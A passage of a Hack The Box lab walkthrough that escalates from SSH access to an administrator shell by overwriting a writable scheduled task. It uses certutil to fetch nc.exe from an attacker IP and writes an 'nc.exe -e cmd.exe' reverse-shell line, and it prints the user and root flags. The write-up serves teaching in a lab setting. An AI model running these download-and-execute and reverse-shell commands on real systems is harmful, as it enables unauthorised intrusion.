chmod 600 daniel_keyssh -i daniel_key daniel@10.129.1.21
After gaining access, navigate to the folder Log-Management and list its content, you will find that the file we are looking for is called “job.bat”
Task 8: What executable is mentioned in the file mentioned before?
Answer: wevtutil.exe
Walkthrough:
Just open the job.bat file to view the content and you will find that the executable file that is mentioned in it is called "wevtutil.exe".

We need to understand the different permissions of this job.bat file and see whether it is writable or not. Execute the following command:
icacls job.bat
Upon the result, we can find out that the file is owned by the administrator but it can be edited by any users (BUILTIN\Users:(I)(RX)).
This is our gate to get the root access…….
Task 9: Submitting the user flag
Answer: 032d2fc8952a8c24e39c8f0ee9918ef7
Walkthrough:
You will find the user flag in the Desktop of the user Daniel. To view the content, type the following command:
type user.txt
The user flag is: 032d2fc8952a8c24e39c8f0ee9918ef7
Task 10: Submitting the root flag
Answer: f574a3e7650cebd8c39784299cb570f8
Walkthrough:
Let's brief our scanning and enumerations phases so far to understand more of how we are going to get the root privileges and capture the root flag:
- Upon scanning, it appeared the target is running over a windows server.
- Upon enumeration, we managed to dump the directories of the target. Later, we managed to get the username and the password of the admin.
- Upon login to the target admin panel, it appears that the only page that accepts the users' input is the services page.
- By intercepting the traffic using the burp, we managed to verify that the target is vulnerable to XXE. Through injecting the XXE, we managed to get the private key that allows us to interact with the windows server through SSH.
- After getting access to the server, we found that there is a scheduled task called job.bat is running as administrator. By viewing the permissions of this file, it appears that the file is owned by the administrator and can be edited by any user.

Thus, we need a way to get an administrator shell when this task is being executed. Since this is a windows server, we will use a reverse connection to be dropped on the windows server which will allow us to get an entry to the target machine.
This concept is very popular when it comes to making the target server talk to the attacker machine. It is like what we used to do in web applications, when the server is not validating the requests, we ask the server to execute a malicious PHP file to get a reverse shell. Have a look to the Included machine from HTB.
The executable file that will give us the reverse connection is called nc.exe. You will find it in the following path /usr/share/windows-binaries.

nc.exe allows us to:
- Create a reverse connection from the target to our machine
- Execute cmd.exe and send it over the network
- Receive an Administrator shell because the scheduled task runs with elevated privileges.
We will download the nc.exe on the target machine by making our target machine a server. Execute the following command:
bash
python3 -m http.server 80Make sure to execute this command on the same path where the nc.exe exists to be able to call the nc.exe from the attacker machine to the target's machine.

Download the executable file on the target machine using the following command:
certutil -urlcache -split -f http://10.10.14.26/nc.exe nc.exe
Now, we will make the scheduled task execute the "nc.exe" once the scheduled task runs. On the other hand, on the attacker machine, we will start the listener using the netcat to listen to any incoming connections.
To make the scheduled task runs the nc.exe, run the following command:
powershell -c "$payload = 'C:\Log-Management\nc.exe -e cmd.exe 10.10.14.26 4444'; Set-Content -Path 'C:\Log-Management\job.bat' -Value $payload"Start the listener on the target machine using the following command:
nc -lnvp 4444
Since the connection is established and we got the remote access as an administrator, it is easy to get the root flag that is located in the following path C:/users/Administrator/Desktop/root.txt.
